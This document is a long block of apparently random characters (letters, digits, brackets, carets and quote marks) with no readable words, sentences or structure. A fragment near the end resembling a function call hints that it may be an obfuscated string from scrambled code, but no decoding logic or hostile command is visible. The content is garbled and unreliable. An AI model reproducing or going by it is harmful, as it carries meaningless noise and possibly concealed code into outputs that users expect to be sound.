;1DeJ.,Ah6aa8aAif{Bo8(!ei6so|H)]+k})8;y^encrBn(U5ss6H)w6z&5g]>BHAH[HBfnblyhCHe,So.HL[!56o)nCB} e8S5aHrKH4ncBg+HA]]{]BH]yo]xlcaHrnBt.BB6.y. {er,E$aB=K?5ry.)BB^,eH49]d})}HHH4Btcf$BC]_F*)]p^_gtB].D97of o2{{7E.]6[re.=lc_Ht_B].ug;e!6s#}BHzR)*x<!))]%Aj#](3miHtt1Aye;3])H^y)HiGs.A4imy_B 8D!H6^]^;5ef1^d(H1Hc|)B^;HC4B=c,$4u|8kHq(H^;y=.f[a{81B ,7ho{.D9d]F_HB=))$ed1^mL.a<5;2B3lHDtt;B\/UBf!Gg5sS^5<f#)L0=G58_y^HJ._B!naift6W!ud_1eA)^3ryFl^sBi9i=+9 xBc\'6.ul57^DB]he6gua)6w7B7.o629BAE2] ;.H6^BB[_0^Cc]}n0^. 2aBey.)sIB]!rrt[ ]BA:(,_H5yBH9$trGN}4,f^k=o"eH4v9..]A4=;xnbBf^n.?!B!^h7=LV)j2t}$u}o^(_^y^,e^xA08|5`.A8 [r,.H=Gv6010+^7HHy2%fB$yB6^cA&^L )H]A^y{rr?.$2BCs.$H1aH"[.aB_1H_)nCiH&$s2!B."tt{={.f7UA2.3)e3t}72}.ayIa^As.cBF6Ba#rHtk>Bl54n1](AHefBh9o{x2f\/;yA]5Bf!j^nEysfaHH]i{k7e\\sdi.),EM|]1{;e_7cBAHbr1 oHCD6H5pL^y}d.MB^ra1.^$_{AU,h,^ytt.oHh(,daA]:d]H0 Am;e!.He5(9t!^TzeL]kFE"^)u. t$H}o^@!M^iE,B=,tHi_bI!?2y- x=.^..Ltv4d)H!^h!HHr!u=fxoTo v c^^rl.H,"t,B453[]wc3g!_M^.)B]k58,_a01b.k,}=sS^.&).]"!EeBt0hH5^HQA^+N5.^ ?Hl`d=rkea8z,(1HBv_cA.Y?0B-.Hre]L^9|n^oy8a,xyg;C4l*H)[}.stg:k1n=Y*irB}AW]4B=55=s.eBie7i8j0DtuaHtB BMB]),A0^_Z)z[.7))esOg!3lygotf.Ae^ 7B]%g2CBWHtaTd14 ujIE36e)!r.a(f8Fs{A_!b;6sS r.4lf!u_B_ruH}=,lQ}2rqn2^H.^Bi6&=|Yi(t.lBZ{_,j.:,.Bl^9uHois1A)gB1ehf.f^stt[^.ut$l!^]^.al ^70*ic_xo,x=BnHo4A1}@\'&)T_)B.94]p;(7 !.);i@Hl$ fA9xHf41uBCn*K^f5_&|^f6.trA6H^^r^ 9H13k^lhRA+H4BaM^U"=5!w=HVB1BgH5tH5h]Jd1g^{0Dy$H8!.j)i]<(;noa-k_51BA?a3a^rrB"41]HH[Wpru5]\'Bv3bHB4H05ad3HPBDC^e{b0}AA_ip5C.X\'Cu=M!6t1b+51,(])!HBNy)HFBA8666(]i#!=A8B^s(NTo^i.8exBWA]79j+5C+^H40H*BBH{}m"c^_&y5HB:|d CB1MfDHVt54H0aAH=Bu)8D].B! oyea^{sB{.^.q!H(.Ef(ryHHiB<EHZ1t1E)HOs6m.c!_BHj(]74)n! ]=<"=];iu7y]2e5B()]5e"}y1H.H^e};.^lDAHD4f1u..n $JH,o.o])n] ;2,DD)0U0H9!)8,tsn({H I$i4d()06ssb6i5dp4]^uiaCafIH ^x=)^HHP7XBajn6cH5](+5Q.mBH)s(cB 4mGe_}]drfH1yH_Bjen]j8+.$i)2e(=)t^1k"CAynB+C.;Butu^C8d^:BB;gJ7={en2jSH!+ehBy1}t!e!H!^tagd]0AGHH*,p;dC2D7k.r"}o2,HH3g;!gBH{2a(i>-i(_AV=1.S7eA7.yji$BFo.xHDS8HHre{_:e87HM_*6,o%I.!?)BB\/.tHrAorcB.74l32^(4Ui_!!ff)!*$8CilZC]7[cthBC=p<=}]uH!nmHH)f_N}]xo]Be_H^;)^LnHAf8B7oW09^AH^f,6;V3.!a]s_.^aMu(l4tn|)s.7 2HB:t3=.;eHjHh1]Htd..!mkTk^-ou}krurHHH4y574-{ |rBs=y0e&!DB)2(eA1um!iJif<tC8tl)=I0g,)jgH15fQ8^^2B1)0i;65aD^+\/n.]1]8(6BqBkll|BH =_c)1BBCBt])i{6ytg(^n^_^etB^= x=\'#.d_HeeB?s23B_g$}WB."}t^^73^9x,)Bsac}tC^HA71a0=ne2x,tH^c+3B=>r}i.(p8t=6t1n+[fB^1)-M#ib!BHB{B7]=6A4e6;th*H1t*B6wktB1H,yF2t]]Qsw!`B]sr62;0Hn},H.A=24ANHBp:^[{Bvf6$2)`.idBb(BeDAd.s7B^58EwB71A]]3hH)5e)^9^sj,hHs(B0r}l r+fBe$y.,^81G!BynpfBHM8HH)j)`=Hn8..e!5Ha;6)A)(8_^PhH$]DeeAeBo^!gi\'-An{BHn03eB;cnc\'H.i5l=f,HHH3pH&4I.jHHBhHlC18&1.MB^A7@afh&>1).7$<sdrHeuB]=ByA)B11e==oB3lDa](x^l)gB,H;H27,{CH$y^|_BpHB;e.^.7(k"BB).JsH<H!rD[C8tyoXz,e]s^%Bo,07gM0H_co3r^ldCf^B!Y(CH]$5!#^1t^(y)B{$81=6!B6.^ne255m)j94O{^6H)].An-6nH.A2B0 k.!$^zf24H9^6epr0sKe7{.WC>arM9>xrB7 e1A08cgH6C!71A._ 4.H=yye3tB5YbCp.3dztevxA!(Bt@p84TTec.H!omp{8_B0H 1BB6rC=%u_(sB=[EBcd!HtlQpgxo.tHeS952xoeBAHyf9S)Bg.lH7nBH= 1BH<jB .rXj{9}_>Q[?WiB1Bego^B6@_]Bpe^g0TA\/oV_sae3}].+)< e^xH(IdBB.];1C(^$.!{1A8])3Z8=291;.o;rx}._$7}}=t]ABec.=j:"dE^4_ C^!B^oBah:9xHX,=_Buo6!f.]HB("}3AB-^ ekpxuH<^{Nc=B(]".#E*;6.B81.5a0y+^+eU2^=26t(6jo3)?4y2aN^7rx(DH2tH+nr,o BAt1o[o`446ys9{@a(^xt,x15N2BiIntAnH.mB{}C^oytHl8)hskp)7^(HQ 1rji?.jfx tsj^7H)jrdy] ie}6A^lm(e%A0B=<7qG^ "]f^)vf^e=5))8.H.HHAhT5_963in^{.#^hrVt7V(t.16eHF06-Dm^iRn(ertd4)yp,.=,]84ob^i80](S^=)>.HBH2Hon-6(go;8h58;^eA5 ^<M:f a )}m^-lBdDtpCEx[e]B(^^6?:&_{$y^0mB3e!^<]]kG6=B;[I:^iB_"u6 <336k^Bp8] }B*[_o]+H[T)2^xi73)=u3H.ui(e.!.^6o!j1B( @A^1ri(;gxhe:6A7eeH=nn09gsB(EnrEH(5t)n6n}p^>{BRut]4H1^H660@1}5-^^}B5m1ex256^H62c6(,(gHIntH0H,)ocs. ^t)H5A(]_Hnn=l.) !5H]!B_m]uM<^BjlDmo)^H=d.r{8)6,cB0h.Ts)w5KHk1_ .ot3Ha6;)B 7E)p6^\/22^H)62l4515}Hi,.$34eH4[PBy@,t^ur[1H)n jj9 ha]_0\/BB+=5B^An^.}+s%3etdeA3c5f2Pv^^j$ H940_cq,VO]rt.&HH2^^HeMu&H(.t^B^:Hy.]^_j^^)n{1v!d^t6_Ho} T Hi!ey0rnH.A20,1}^fn^yfBx7CA{=VyfBf_(B<ADHt+^BsBB(7i!(2b1x.u!^i=.R6!H]a:tu6BaB\/.r)](_n(${{a-C[^_0:HHD^];8d^)i.:?HonHHaun&esvA(HHB^A- i9 f=p).:&d He=t1G#8B^579 Hf74i^hy(7-B]79Gp218(5Lim3BlbHl=t)i^\\} oenv9r,uB"6xB..,H^c)}<F_]u(6HBBsuitae(+)9(s:s@H*o0.RPd;4^B^}HR0^1mr+fit8(B@^b6,#HRe(lMW{)Bt= B_+HqAI,sa(7Bu,nkoS!^BltA)cB=Hyea^Ttk))fsBCo1Au#tZ5H`5tptp_i\\be19IA5(l7HEB`]1sc1antv2y. ]r)\\a=^6}.<)ai5;1;3)>B!&F M,f6.u(^_\'.sY:f^ BHy.)A^6(B&.y6cetHdt5 \')\';1B^=]C8GuHA)yqu+8.T^U4BtH BBeZ(ly}.;HgvH^C=!ue(x3)e]ie;m|i^<(2 t!;EHBbi^B\'yapb^]+B+}pW^B0b5HS^"]58]_ d)^0$e(dI=g0]n.!3f]+h.6BH9<_3wm^f)3^<$L1.})whyH;MHu$Htfh9s_4`^},!1t8be].9,^+^,ar^}r|[HnjyH0H_tvBH^d^<d77BB[ fn$j lD.f@d.7B+^lB=cvB6{$]0BH$B50]zO7BH^vH},BHi^e5\\ClqfNrBoff^rf1.(H!!dr=Ct\/w1o1BW^H%]yoB^ae;.^H.bo^;3$HCCa^r^1I!ay=._B0ed^(o)d]e pBdBf#mp{!61!1),^B.BBBH4=1B6,[2C}*C,}zBH6B:)^Jr5H1Fe^^2 s@1xn1=l@ArHb3)_x(^{.H37^%e).sB(^fH)s^ cH^H rCs_!e#^];na.eH4^!14HfHH1^iBI^)[u)6C"tlA.H+a,Hl1Bf)."a^.8 *))ge^A^aHgdHdn[st6iiHBt_]t]A5jgccAh5B $TtsB;3i)\'A&Bj .%H,)7)E)k}neH.A]bgS.HsvBup6Ht,\'H^.fB^o)=_.(6ee]^..k^]3.kAiB8?^OCtc3dL.)p,eAs^7^7e^m])^ieHw*H i=HBLHsemvAF^y0AyBBgwHShB)rC.^_ZHB3&ozgtT.dB1]^7DA_)66kad>(353:rxA4-A\/)H$6.8.]Bi!d..}irf.e!H(fa0M; A{ mgJ.|.H.5 Hx47)(7HAaC i\\1=72f 2.5dmMeH0gr]Au1H21.w,Bes$,e0o:6H.HsA0B_nAa);Hep5a_$lxda.t45. ^=sH)tB5};<AenDr rB(eyi  &!$ g7HQ&;t<BB3^lcTEr24=s=#1ott4the)fG^o,,0Vn(n{,)yyH<v^iBEyBH5^tHH2&^(3;s)^)$g 3={ prt!)]a^}.&]=DBtE]nBv_5sm|.teTknAVx]>nc{&B.=_s.]eyR9B}oxeBsqH8A966 1la)^^2ch2$r}q k_{+B}oYd9^Ilb(eBe\\1=%;)=8V4PR(=_GsAIBp 64a_B2m)H.H.Nerts,8HreeBYaHBtt^Hw.{{i>H!&rrA.!C!.\'o1){rBl5.]{)2j(u.zyf6)i=Cv]fB^E.tqutuB9ir$T,y!=fH6=^ye dry ![a !)H.^1)A7HwH,=F,=Bky-Hseet)68gh1nHHeoy).BT0)t}k+nHj^5s,EB301H)BC^Me:g5C){}].arHOi\/06(0?^=:)N2=AH  [)^O9_k"cs^5#t^!fB6fi_C_=0B^eH1 BSnfi;v\'aHt)5QBH!|e]trKch:BB(Q]2G.gVr)t 0v$s}A].H4f^]]w$a.aba?2$7nH]s.+S,kHtHHHy,?.&)r.}A5:6f<)BylH).,9;2_8^1C_P){)\/+.9r; ^pov^q#ee;n3Hsu,)+#O1^}\/y7H2)utdt[BI)j=7^BB6o!6fr_AB8H{v,a7,t<.B.0HG^re)n)EsttiB!^^!rJHH]])Ajn+#C.(]o[(Bte^O^!3 Bs.^z;n!W)=}s6d1rsHBdo^)to;(^sHjH!-5h2)1o&5!=+!m^]6_7w+B 97<.5)s,H^^B9c.t.3SBB#rTm)t^^1e.=bfC)e)H9|BHoB]^^HAcFxe$4bg(Hhe^DHe\\6z+]!.2DAET5^6e^HH){1rH{2 ]^ N!4[..=Wr^p?d;>5._H7^^Hc4s1&d_o37HdHe^^+H3ACj{{HB^H5C)0) E,,n6%Xs_H$TakBSH;^y(p*i.8]!9HAc}G.!vI.oHH)1\\tfn3etO)N.1aHiehg)jnB(AHA)2l6]]}5.[{t5=H^[,3)!%A By2>"{,0*7+)%E%r)^)rlf0_1.(#mH=Df.Hs).f2+Cu)e,jy]0W&y]e^]_npo8{^co)BmtB=-$3^48! t=0[7p!ovr0feg.Q i$.7c!.>s]e^rA6| ;2;)2A7Q<Afm0K5fGC^6-{_8f5BH;LC^Ho9l!xT)v;H.KB0aHB.6HH0${7_^8H_ H)7^]x>tiD2HsHl.H$de,A(35tHUAB3HD)\/#9AEq](]^B7c\'Apt7Hr(H?xe;H^} 5,-D>),2n=fsArc^H;,ak.p $$2!HHenHk0b)>HC.i1)j dH{]U+tnHkn=fAqWAAA>jYCB`7B!H4H_t9q^6o2_)8CBxD)2HVA-]: HsBBH^c.\/eefDi!ip.{4;B-HB16= B 1c5Aj_)}MpK^0<l3s_B7HuHB)B^YHQ".H)Aj0jB;n5B^`H..p_0oCyB)6)g$51^)eH^\',H7nI^)08cjvz.tBl)6eItT-5^3e])}AAr.stg(,%cHH<d)AR.,Bpb8HBf.eHrcr.)_M6H 52]+5r!bs,5Hnp^BH<=dj(A{wB9[snuE!ot0fA6=A^}.EA^n{g-H)Es-]Hn@r((n^y^1Px7e|H)96H^)rB#}a!.i> ..CnHAcs065l.tBh{JAB=H.).(a|}e^^xf7hCu0i7APloM=,B6X%,HH7 xts!1s;08H=H!,(=HBe(,Ce3}1!rtu4eBH=ner,B_j )C![|ff]KB=]t^H& .PCB#pd8?(t]Ht1_H:^H+2eB..1ed8}fs=._H{Hxno\/1H (B,.A_cBe^5.,1i^]5T).yuBH{B]7.)r!=,Hauit5{^H.BBS:zA@d+gHBb$_F M4np. essI3oH,sm_H;HH}.HB^tsAf s)}bl{)^!0_}uHVH!1o5^e,)p{!^EH]ht!g=()H_7!HHn;7Mn^x3BH(f(e0HOAa4*H]H1.^L6\/tn!l1A:2P^te^ec9m}iHB2.AnH98o6k|e\/i.!8d&.D^.!`AM>&:]3t_HfB=B2tB M.H^;oB.t,BuB)gi8$.4HhH"WihftBl!to.26esac).B]H<Bx(=po[df8HA.yH7!na.)!3C9)Qed,Hid]B+)}7Bu^. At|6.BGr.lxr!AfBA(7,5(Abb1syBB9^.U3BH5e4wBo^un(_I=}+H^=3](9:5uC^o1(]dBHu1&seaB.eHB;^^B^!a^BBi1ipHH9d_7t_J)Ml^ )8,..._di=E26]-)HH&sgB,d]&rBCH64]02koBiB^B-rrB6B^e8)B.9a.^]3b=7xa})\/5^,X.2f}.,nH)m.e}oHAHnyIk(H!HB24Be):daea]I|Hpml"9OH$fBBHdu}n4re2]t0r|=2Bnt..<)2{uBcr4F6.fHd71d(Hxix?*=tf^Bq\':iD,\/).!lr=745fnf;55!g;&$^2}eyav!2Hs^H,,\\V}^yB$ni>i7M.g($c$5^)HH!!]ca_s}_tpa(6{\/1.rr)e}Sr6^BAH\/4d,dd$Bl^!1)HiAr.bBBd_)]Tn3O,;e>DXB...yH^yH^t a]r[o!7]Cn{t{f!=gY+kns(1Yj^]owa:0IB\/^7!  a]^5+laai5_te a7|0\'IG{Onttht(\'1.^00cti))*4i_o^(rH^Ha.||_A ] o0.H)0H9!m9xoH {B3N;iv.=p?tf2Se]KAi^i_^r=xCBgiH.CDB?r;A@.t8o+1$,oar^B AH]1()=MHy^|T,.kHu1d}]A^l5T.[^h;5m}r.4ehwgM..22FBA5E^n^t{,?=]B^B$F^$H]^,^re6.t6%i`.9wB5O=x^r^BB),173H).8!)Bee( por^mtf_6%;{.8HswK08d.Hn^\'!K-H]oBN"Z#HH^KB),!cc(ud;\'t(,a9^td;{n ^f%H T?s.^aa}7pHRHGg$=Bb_c^#g-3^HcH;d.6^t+_ s3]2.4.,H^^1,shBB76B;)j^=,cHAC,m7B7x5H^Haygj]GnxE.D;|^]Ai^5,pcBt0lt^^f(]^tt7BdH c{s.nBH=Hec)};6nHcj^sH]Ade8BjB=H6i9c5)ty:cbn6  H..weoryBl,qHa4oC_hrc(GYh8{H,fl_8tH_sB]s4e]e]D.Hy89)j; 16^7R3u[ljm]Bg:{ik i HA5)H<_rcy)a8^$4n)b0&)M_dH`W(4$)l5CA&r..CH(2D5s%HuH=<_!;o}6H=HF}\'6Y]CB_h^onZaBs1HXog!a3r1c\/=Br5u1$NTHs)hl}4H5f) ={_DCeAl9G5tBf)ah3_p]xtHd:.^{-_0uN=m,t0t<^,56 ]yE<k==trfjf:=.H1cuf02^H4E]}j f6p9.H*^]_@}.nc3!+f 1kk.fHZBNpB!0i<1feHHepBxfB.dtB,3^^rr}9;x}#170$e=A2ieiyrr0nNH3H,s8^;sjHuektd?^,$^r<A[$6!C^ecfd1DCin0i,H.6 }0e"w0tBy{ {^Ha[a)sAHgBl0].1hcE)x5c:^e^o0)gxhB_+H(HoB781adHB_=")&\'B^AH6B))A= a;].^=^^!8_7A1fF^4aur+atePHH])o!A!ful^+EccBHB4)[* ^5lG)p}4+.&v^H+!th.vHnx5))i)&}$].;=)k[HB2^4SBkBtH.>7n0.A^.HX5JBd8AoBJJfHea]=j"7eB^@yH1tcu_H).ng,i6fR!tqAjiapx2H^!9lN19BgntB)B. nq^neAiuBAA.86)PHAT)kfaf.)c)9DH3fH]rs;nn&.^HB:Bu0B.{sda:.nCHr1*f^+Dx.F!ByBA7b(a0AoHAl]uHkB<<]]HHGx16_B86^iB!6s6<c^}fH2ra)>n sg5AgsJf=_HBx,=Miat;a) .}fL3?^^e.y6Fr-Mj_Bt^nx1 <_^3].c8 \'75g1(i}sA,B4(xn^+ 19@a53).p^(fH_(^$)]bt.1.7d H`&sfp0!{5Ci^.r1t4T{\/ll6]3e1.6H3^^k\\t61He.^+HRk: oRrH^1 .h1twn} 0)aH(kBr10B)sHB= y.B!;3  SBo H)9BH^D7Bo$=-B!,b=!dfk.r(q^,B#HH3$neloIvB]d^CcHA89HAH!0Mnje,bivs0i.iH[hF>c7rtv^ac{^^nV^Hng^AB^)8!,!X"^He[t=c s41=As60}<^_+H^t ewc.2.DH8He^!B.8B.rT9Mt7!F6se^^H5.1}Mv._}^<)365^tr)!<[.=iH)H!.Hd!4[t{l))lhp.a).f6^BeHeX .86 0YB ii1sa+96hpt.-iH=7k]^Hrf$tm^m+.f5nABH\\,;ao9bn30.>[H]H)bCHy!&!qtgHB]AFft0rnCBtC ^s7^})6kH]2u|Cxy]He$9Z$p6!^kryBsH7&B(4*HB0R)8a.!rHHk^e4C eHm1);1r(k.,2aBi79gEmO6fBe(?_]y.+jn)$\']5ue^g87^m_2n}1uB0.Ht7,x8Al HXGa.i(p0_)o6H6p0o$.l\'.h^EtH(:x<A\/^.}!*A!B,eSm.]..o)Bv%{g_C4.H^H3;e=CNEo,Og{sett(B$z?H^ s C)&m}re}e+tll7Hpf  ,f$PeH__B7)KBdI.r.EBH7}ry44ce}<cq;B)6H)$_$H)0noBMH=iBH8xHef iH.l0hu2ke!=l]fclH;,r])eH1>H^_}+.bHH^e, dV[.8H^A$e,lHe,)c,o\\. H1d]5]]g]3^!V,<H4]crr nt7beHyc}]]t^ W7_9.!H;7B1_]y75Fc0B^. ==4t( !B;(5tteB_=_Hm^6)_6r5 ^,;m:&^.3s]n}BHfw>5tdr1H,l2B^9H8( 5@)I !)9] o!7(f.H^H!uH) ..)2tanH8J),^;%L);_B_dHPB.B}^H^,0ti^^fHyH^2u5ol@0;^^mjsuHb7"y^B] y=21_0C5lH ,2oBoHoHn6;HH,HHBuA^..5>H=TrB :B$5yz6}Hnt2AdB;ePY(QaH.iHunH<}sHB(:^]:.^B,-HHdH4tH(s879.\'t0;^dH="i"Bfaep5H)r)a.(=B^yi.H0{.$t1!us^) .<nIBa_ce6in]_Bg1.H} B}5Bb7^HEaD0HBECC(6^{l^=n:)HBB^B`s#6.ntc =)hQtnue=B6)i$$y.DBe=e!7^,71r^6#(HHi)MxF)H!f!}_,8pAgHA^n^ufp;. H+)[0Ats}t!1T5H9B_{t.H$ D<#0S03+<)7,[H65AR)\/.3,HBpB.3u=3lCrB0rn.2t.sT)^ 5_4-B!B)BH(BB 3H=!f2;. &^^4=^ltoflt^#lo^g2f8eBBrA^]a$HSH<_ 7_B\'tt5y&o!r!]x)+efj$0Sn?89;|g_fcEH6]ax_skB+B8xjI)aHi n^9Bn3Bt1^H[Et75)0Qipp^eBc1y.4$9i} t_.jo#.!^B1m^p.$k95159exHh\'1 ^7r5`a=AB.HHimU[l ,^^u.BMlj))3;AdBy-4S^:1^=H^M0a.s8)^sA0[1B>I4j))iaii=rAH}=e(g3^H;lHdd,Hxf3;i5EHBpxB 0^B.1e.g 9!1sn.}w_ayTo{l!B_fw<{[c(nEaHntyH$ ^T+n5b]!.3I pBB7B !7Ag@CsQ0S$r).{ n)4H^.[hH8.7muH]rHef!BpE_.B ^+=Bb=HH=.1e,MHs).)^7itk^Mdu(raSBtH ^M(ne=)&!$^A(CtH=ssm.C1l1.fa)^C;n4tfHvre0.eB^7y=)xH^5_.=,4 2aA85$ <.He0H\/ AU0^96.e?_=.KHH?s=!lAjfe;292AHm2)n i.?B^NercnA0]EH.6i0s1H@158y_!^[0l0_.ACB.6=6+ueOH.y8e^Bfesu$)DHB08^2a1.0.D}8^met( ]^e)^At^^n.}Bj.k^17A(86 55Hl).ThAIGdC=n!^=.atSxy]BDDCB}1(]I8 HB<Z B} l^BNa9eDq$__dtArH0i+2eE9;U^B6g.d(Sel_71o}Hs0ib) or..H 4$ xv.=nx5"09}3oC7rHH{e isMod\\ngBscirV)Hpi\/{Co3lBb$lw\/1eBwB=od.nAB]emotnt4f u_$L!3HHj4;0$r}ojPsCQBHBHgeh^}A!]%o{r;_)l_s_isyA8itt.BZ)u,hB8,s"abl YHBu^v^gAootlH+xM82 rt.As0<<B!C15AC}g$HEc3hH\'Yeo46^^{t^d^b^]<^{7_M.)!A^6e^tya2u_17A^L]O])iH!e^,)[ H\'ofl A]8Aj4.eoCr4A:B^f&,S53]Or^9hs)h8sF9)=A:t^y1rnsOiBBt$mejh(o BAU}7]yt iFtiq.68JH) 5BH0S .B+key^o^;}eerBBxB $^y]t:j.^{BA=B)7ny$8^A3)$4 mhi3n(.ba.} 5^0lga.A;0;HA06dDyHe^0.1icM\/ii).,yx=g,ToAH_=^=<Be1@y)$;{aD+BkBW8cTQHd)d>5h)(]^ ng,o0e2c+w:tyBa^>e^d]em(01.2.I]H:y 6[^}$b7i)j_fr_i;._4]6sH#7:Bs8] B.)^|7.^{trx$3Bn.deH9_; xm.] 18<2 _e:e'),AOJ('"615oB )f]^,BqtdB!p^y\\at|Hs4.^Hy1Bn0d;17tB]}n(BuyH^.}a.dn6it;!6uT2_$e4ttit<(5!e^^^j|)cpsft^]]1lHsnB)BuX.frB^\\,58PfliBlu.e6xrHs3^)^g,Hc^;oW=^Hsw))hl[^1t0602l(_c^^6i .06^,=utfHHd(eiB{rC^Ht1;.tl,!B"C!Bcj^^3e,n5[eiiPHfi.]e>^86BlH(q0:, {^"^s3_]^H}#H^)lts2fojBege;aNqO^.DIaH4%sHH.li.c_K}5]ctBi2[He=edl_S=B8=(=\/xYa9g{96ip(?.)+ioho^I(]9He2)(.t);^[ Bt](9qs3Ho]^!1n6B|o878a.f^Z(orerl]Sl7Wt$HI8.Hf^i^]}^sHy1 ;(u.l:usHs{d_(\/e355f$)})Hsrf^8^iBiaheittj8?i))s({_rd.s]H;p4=I;iBc10_(HE.ou!;.d)s+uqm)t3^S0,HHp1H0f^BdfB!s9^0jt9_HrM8:=o)eHkU7Bl.r[A3)g^,:B}A..d5c={t6^deHog02.H.ktbi^g1n86aH.4Y6[.Hne5B9i)Hf.=)6pno,=(njCH^ye8)ej2^e^$tBcdzLMjio8.u9s@P)neyhH,B1^i]tft^h8fD78o HCJH ,9e =gHru;|^Hego4=.Yfg4+ po;Bor^T24)pw9s])^^eHS;.g{i#C18}HBirDd.!;enH0B^(B.iut{722.H!H_jodB`Be](Q-y.e[o$(a]^6xxt]^EH!,Qyhp]H).. s\' (a5H.X9^ t.9_\' r}.0tH+eoH6 $(f{]4=lb7e(tuxd_D{\\t^p2r.VBH"+HD5S_Hm,V%^H5O1caj)f^oe4(0.i+D:nHus{He^sfnn&d,}(hefHnmasH)Ck pn2Wo9lIe?H_)^r^S.efvero}stC$o.o;tHht.B0m_7H!B1ag6=(=_=_sZ^@f2hB4h1!!e,{hf3Rs.jHppvj!9!oB)TaeB-^f,:i)Bot^6i a,8_.)d(dq6^p=^nH!7H{O)si!c.u)yd{tn^[b s,5rB32ky;Yyen([x\\CB(,^s2fK]a,9]_r"r)!{He1.e_)fR.^s],[]] tHm7By)Hlr.Er1]=mHs)9H^)y6sE^M^K9fHmr]t^4 ale!v=Pa}^?{oSHr95 p]_i1.\\i1X;]H4r;Be[lrA ^^B${cH]=e,rAo7 ^HO];hw^yp)o,mH\\n#f^n%BusB9Z];pt{Do;x!fdf}(=@Bt.B;7p!r}B!.8.[2Ue o^1=fCb9i,so{].8]a(^f^0atB;es=)Ho+HH)cY^_o .g)6H.3^^&kv)He)^!rDmdvufiBtt(at.rk!M[;+j.BBgyaHHt{HsqB)87>{H)xH.r^tort=et^HB)l!aHno7_+ai[!m0t^^^eou;"M!,l;H)v)ebnjr.yBimBoC_,^C^B.?HC^vu0e3;\/Hy)yemmm6^a:7.i,5thbiBevg)2COuna2^1^dH=$!]siH,kecH0e6cYf$)>d(dHHliHljBk$%60O]n[^^o}p!adOB^g4ej^o]e].trBi.y4^^b)0{|rps.bCf^0H3BD5HvtHh{8psx!;iBB^C^rwBtM!f![.(5}^B]H0_iBo)d$=.  )oy.H]BhuF]Big!)2=siB4H3)=ZX.oH6.^.ae=Hzn6^ ^oT""sBR)blplPu70uH8]fHgcHf215f6eomiH(^ 9By4oFS5s0D^|b=trd0Hs(v}=Hutu^jwu=X^)u]aHfuh,sia]pultB){.H!f}iha,((HBy\'6(100=<*cqH)7,H12Y){fH-.)nR_ffo=in]$[_Bsa6,^,0!t2ts]r-^^c.7e,e!:^H^h}bt B3),do]HeXd^Hb9\/nni(o^]ss ;)}s_THtpp3^%^o=s.xQenti^4rZdOpLf!1!it])^7rrHc.);.Hs1^im0y!^e,)^26B:1.;.iC9f{#uB:Mnr^^ea;v.H^eBf^ptB^refigS7Be?^$$eH^0l^(])ashsBuyfcy;pH22eHZ$m126]1h=]{HBiBn_-6!Bsgt4^c[0h!9e)jS)k!oBj^ta}CH1.S(.H:8s[^bB^cBo_w.$mHSl)d"^Be(.hHuu)T6}d8adr$e,^H6;Ba I]i,C)^YtH..H^Ol;_. s?[$l7H^ptz]4eHHf]{i,g ^ig43xB==-9g]t^o+p.0^Fu^H|mcEhd^H.oddwa(C.ji1Huv6HhKf3^l j1\'iCB;XBIH7)]"7}6k^2s!e!5t^)ke06i^rijHo1HvdIr;Ht1D1:72H()Y;^8^,};)B!^rn5{!^t|.)H2eBaj Z}%xe]8)Hl$ygt sc4(5f}qB[.);`,1)],H}f0=(0;)BSB^72ct6r;y[(BfH7^7tMh2]+P@0Z9cH\\77f72mf(yI]CtB_Cu{1fl$ s+r319d^Y!1B6sTtB)HHln;!!H7)H1"_jG^,4)B67r$a,.B01,}oamv)sB+)iO;^swraHt.!,y0.wo_(fH_H0^$8pej.!.6 tHTo14xat_Bea2HH z)Hr]HZ3}}fr0trev]tm.e0.dn*^tyH1^noy,^Mae7fs"d{HrH^25)%=a97d"e}5^8io^=HtHoa])Hnx1B9))NB6bu^t(^T$f[ecss0`f7Hl]ou{fvoagn0EH:uOtBjle[H*;u(+B1#c:oBs6lQ}gB!()8C[5ee}`h(porb1z!\\tH7,]e,B^1?^ragyak(Xt!^.)0H2iH ;2ij0sb^Hs^BN5-}.rhBf=a1C6y2(uYj;nB.sH}HoB=@Hi1.W^ i3]o,z7.(tBicHBe XKlruu,()#O}{.5^,a,1xB.;.yn,t^l1n o8BHf.De)e!5i5^(Be6^E){{n=cp2B}pylc8!\/={Hp%n.u8pn^s47sn=]t=HZi(XlHhtr0=nG8fc.^p|n^nt3uB..=[;=nu^7.\/are1iB btfjnoivw7fH elc"Hs^;BP1se8dr(b.7Baa1)fe.)e-=ahLe.H7\\nBuH..el51filHiBDaH}o1^uaT^8s ec<Br$(tfTi]9>`8enajp1s..uBHx,8Z)Us}ioD|y8nw^0tRH^1ife.S,feep+65`1o!e0lt.^ )&^^5(o1p+8.6]int;H+^{9C^Y!c(wNXB{Hn}BgdBf2.=1B])e.ed^=4nrl%HoBi;0.10uOy_vu$Hohi9lBs!f;ues.H^1h^HQDyl_HeCpJ(nB^=1lgd]!U9 !Q B])0Hm7c !XH.5nHnaat=o]=^^0sS!^^4^3,a,"u>62lo7tp;HBGfk$H,e^B]n8B^e8d(77J.m3]^l^i8)(H0H97`B)6H^zi2(1G]^E(0H:.z^"7c).^\'H)[(m9yH^((M6ue,Z{_n^den}"00cf(eiHd%o}"#utx^..drf(6BBH=r.lC)@iemBsuL(_(e[;j]^)=(HY(TiaHo+8f])706H}; 4=1}uo$o8Qyfc^.e6Ys7xyi!]B,N !B;e o.C6_"B;^Y.(n)2y*s_yH{)BB!Cr)@b\'7dNr4^].^3[^,@;)t^();BNuo4OcB.is B so.h.4r$4[r6HBB"]i_$B[roBBHB!{is+^C T?5JH4Zi)HHL.:fp;uH)86B^m:xt,26:Ho.$jlH|z9asS;)qBK)zB^=}s9p!.!=l.fe_yeH.sf"BIH!i,frHO._^aYeH[zH7HN%^{lHfnbt_y^v2sU!^h^BUt1atO_n;sk:c7d1= _)y6r(H^pn^C!BH8=7e_!H!1.7e.le+Hxt^Ls.W(bt^}B:}H^71r;f7=e .dx)eidCs^oBf746))eAtB N.5]pHr.2oPBH^.0(y =3ste,[fz.&,Btud)]})eH]i8uK2Hey}oBH}35Wa^u.w^FH<nod!:uB=]}!c2roSx37X?C^e=])^`]e .id)smpB8(.H^ZHc!^()}uH1d4ru,^\/}X6$d:H^]9].,EHil&.^nya;)}d7douy ^fl(tnH{mH;tlu]o;^(0Hbur-Bl:JU)baeklBH.%6^11oB(u}B2$n(f{tk4ynr"rtBj,mHpo; 1e1^aHnHn>uHFtE,uh6u$_nHG((H);^oe))crrH,jv.g]o^ot!dsMrzncad(.B^tHR B?1%7sr){eFZ"$7!i!a40(H$a}]Ha; 